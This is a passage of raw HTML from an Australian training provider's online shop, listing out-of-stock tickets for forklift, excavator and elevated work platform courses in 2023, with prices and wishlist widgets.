</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-99116 status-publish last outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-22-2023-04-23/" aria-label="Ticket: Forklift Licence Course (SAT + SUN) 2023/04/22 - 2023/04/23">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99116  wishlist-fragment on-first-load"
	data-fragment-ref="99116"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99116,&quot;parent_product_id&quot;:99116,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99116&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99116"
		data-product-type="simple"
		data-original-product-id="99116"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="99116" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-22-2023-04-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Forklift Licence Course (SAT + SUN) 2023/04/22 &#8211; 2023/04/23</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="645.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_2455" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99116  wishlist-fragment on-first-load"
	data-fragment-ref="99116"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99116,&quot;parent_product_id&quot;:99116,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99116&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99116"
		data-product-type="simple"
		data-original-product-id="99116"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-99069 status-publish first outofstock product_cat-ticket sale virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30/" aria-label="Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 - 2023/04/30">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99069  wishlist-fragment on-first-load"
	data-fragment-ref="99069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99069,&quot;parent_product_id&quot;:99069,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99069&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99069"
		data-product-type="simple"
		data-original-product-id="99069"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="99069" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 &#8211; 2023/04/30</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;645.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;595.00.</span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="595.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_2355" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99069  wishlist-fragment on-first-load"
	data-fragment-ref="99069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99069,&quot;parent_product_id&quot;:99069,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99069&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99069"
		data-product-type="simple"
		data-original-product-id="99069"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-103108 status-publish outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30-copy-8/" aria-label="Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 - 2023/04/30 (Copy)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103108  wishlist-fragment on-first-load"
	data-fragment-ref="103108"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103108,&quot;parent_product_id&quot;:103108,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103108&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103108"
		data-product-type="simple"
		data-original-product-id="103108"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="103108" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30-copy-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 &#8211; 2023/04/30 (Copy)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="645.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_2355_6763" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103108  wishlist-fragment on-first-load"
	data-fragment-ref="103108"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103108,&quot;parent_product_id&quot;:103108,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103108&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103108"
		data-product-type="simple"
		data-original-product-id="103108"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-99030 status-publish outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-beginners-excavator-course-2023-04-03-2023-04-05/" aria-label="Ticket: Beginners Excavator Course 2023/04/03 - 2023/04/05">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99030  wishlist-fragment on-first-load"
	data-fragment-ref="99030"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99030,&quot;parent_product_id&quot;:99030,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99030&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99030"
		data-product-type="simple"
		data-original-product-id="99030"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="99030" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-beginners-excavator-course-2023-04-03-2023-04-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Beginners Excavator Course 2023/04/03 &#8211; 2023/04/05</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="645.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_2968" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-99030  wishlist-fragment on-first-load"
	data-fragment-ref="99030"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:99030,&quot;parent_product_id&quot;:99030,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=99030&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="99030"
		data-product-type="simple"
		data-original-product-id="99030"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-101843 status-publish last outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-complete-ewp-course-ewp-11m-plus-yellow-card-2023-03-27-2023-03-28-copy-copy-5/" aria-label="Ticket: Complete EWP Course (EWP &gt;11m plus Yellow Card) 2023/03/27 - 2023/03/28 (Copy) (Copy)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-101843  wishlist-fragment on-first-load"
	data-fragment-ref="101843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:101843,&quot;parent_product_id&quot;:101843,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=101843&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="101843"
		data-product-type="simple"
		data-original-product-id="101843"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="101843" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-complete-ewp-course-ewp-11m-plus-yellow-card-2023-03-27-2023-03-28-copy-copy-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Complete EWP Course (EWP >11m plus Yellow Card) 2023/03/27 &#8211; 2023/03/28 (Copy) (Copy)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="650.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_3375_4696_5436" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-101843  wishlist-fragment on-first-load"
	data-fragment-ref="101843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:101843,&quot;parent_product_id&quot;:101843,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=101843&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="101843"
		data-product-type="simple"
		data-original-product-id="101843"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-103050 status-publish first outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30-copy-2/" aria-label="Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 - 2023/04/30 (Copy)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103050  wishlist-fragment on-first-load"
	data-fragment-ref="103050"
